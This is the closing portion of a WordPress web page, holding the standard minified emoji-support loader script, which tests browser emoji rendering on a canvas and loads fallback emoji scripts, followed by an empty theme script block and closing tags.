const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.iellas.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>